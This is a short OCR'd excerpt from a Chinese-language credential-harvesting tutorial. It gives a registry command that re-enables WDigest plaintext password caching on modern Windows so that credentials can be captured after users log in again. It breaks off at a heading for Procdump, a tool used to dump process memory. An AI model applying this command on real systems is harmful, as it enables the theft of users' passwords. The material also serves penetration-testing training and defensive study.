
当目标为win10或2012R2以上时，默认在内存缓存
中禁止保存明文密码，但可以通过修改注册表的方式抓
取明文。
cmd修改注册表命令：
reg add 
HKLM\SYSTEM\CurrentControlSet\Control\Securit
yProviders\WDigest /v UseLogonCredential /t 
REG_DWORD /d 1 /f
重启或用户重新登录后可以成功抓取。
3.1.2Procdump